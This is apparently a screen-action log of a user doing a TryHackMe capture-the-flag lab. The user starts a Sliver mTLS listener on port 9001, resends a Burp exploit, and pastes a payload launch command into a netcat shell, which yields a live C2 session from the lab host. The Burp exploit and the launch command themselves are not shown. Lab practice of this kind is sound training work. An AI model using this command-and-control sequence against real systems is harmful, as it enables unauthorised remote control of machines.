
key("super+1")

scroll(371, 395, "down", 3)
scroll(371, 395, "down", 1)

scroll(371, 395, "down", 3)

key("super+4")
type("mtls")

- Start an mTLS listener on port 9001 with 'mtls -l 9001' in Sliver
key("super+1")
key("super+4")
type("-l 900")

type("1")
key("Return")

scroll(338, 214, "down", 10)
scroll(338, 216, "down", 2)

- Resend the Burp exploit, cd /tmp in the nc shell and paste the GENTLE_LANGUAGE launch command
key("super+2")
left_click(32, 95)
key("super+4")

type("cd")
type(" /tmp")
key("Return")
key("ctrl+shift+v")

left_click(732, 202)

- Check the Sliver listener command and send Gemini the question about what 'mtls -l 9001' means
key("super+2")
key("super+4")
key("super+2")

key("super+1")
type("mtls")

key("super+2")
key("super+1")
key("super+4")

key("super+1")
type("mtls -l 9")

type("001 это што")
type("?")
key("Return")
- Run 'sessions' in the Sliver console, listing the alive mtls session f3b746c3 from tryhackme-2404
key("super+4")
type("ыу")

key("BackSpace")
key("BackSpace")
key("alt+shift")
type("sessions")
key("Return")

key("super+1")

- Resume the YouTube Music track from the browser media controls and dismiss the media list
left_click(981, 52)
